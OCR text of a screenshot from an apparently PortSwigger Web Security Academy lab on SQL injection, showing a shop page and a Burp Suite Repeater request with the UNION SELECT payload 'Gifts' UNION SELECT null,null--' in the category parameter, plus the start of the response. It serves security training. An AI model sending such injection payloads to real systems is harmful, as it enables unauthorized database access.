 SQL injection attack, listin
https://0a7900c6033c0f758018c1c700c50060.web-security-academy.net/filter?catego...
WebSecurity
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
Back to lab home
Back to lab description
WE LIKE TO
SHOP
Gifts' UNION SELECT null,null--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Pets
Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing
Conversation Controlling Lemon will change the way you socialize forever! When you feel a
mouth and wait for the acidity to kick in. Not only does the lemon render you speechless by
the juice will also keep you silent for at least another five minutes. This action will ensure the
no longer feel the need to interject. The lemon can be cut into pieces - make sure they are
average you will have four single uses for the price shown, that's nothing an evening. If you'r
that money in drink and snacks, as you will be unable to consume the same amount as usua
Lemon is also available with gift wrapping and a personalized card, share with all your friends
don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Reme
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 3 × ...
Send Cancel < >
Target: https://0a7900c6033c0f758018c1c700
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=Gifts'+UNION+SELECT+null,null--
HTTP/2
2 Host:
0a7900c6033c0f758018c1c700c50060.web-security-academ
y.net
3 Cookie: session=5UfaE4uXlpIzZQ83fOgRIeyBMRBF23Lv
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7900c6033c0f758018c1c700c50060.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8656
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the
database contents on non-Oracle
databases
</h2>
21 <a id='lab-link' class='button' href='/